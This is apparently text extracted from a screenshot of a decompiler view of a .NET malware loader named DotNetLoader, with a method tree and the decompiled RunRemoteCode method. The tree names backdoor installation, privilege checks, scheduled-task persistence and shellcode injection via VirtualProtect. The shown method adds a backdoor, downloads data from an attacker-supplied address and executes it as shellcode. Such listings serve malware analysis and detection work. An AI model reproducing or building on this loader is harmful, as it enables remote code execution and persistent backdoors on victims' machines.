 DotNetLoader
InjectShellCode @02000002
基类型和接口
派生类型
.ctor() : void @06000004
Decompress(byte[]) : by
Execute(string) : void
VirtualProtect(IntPtr,
Run @02000006
Program @02000003
基类型和接口
派生类型
.ctor() : void @060000
AddBackDoor() : void @06
CopyFile() : string @060
IsAdministrator() : bool
Main(string[]) : void @0
RemoveBD() : void @0600
RunRemoteCode(string[])
RunRemotePE(string[]) :
ScheduleTask @02000004
1 // DotNetLoader.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x0000219C File Offset: 0x0000039C
3 public static void RunRemoteCode(string[] args)
4 {
5 if (args.Length != 1)
6 {
7 return;
8 }
9 string address = args[0];
10 Program.AddBackDoor();
11 string data = new WebClient
12 {
13 Encoding = Encoding.UTF8
14 }.DownloadString(address);
15 new InjectShellCode().Execute(data);
16 }
17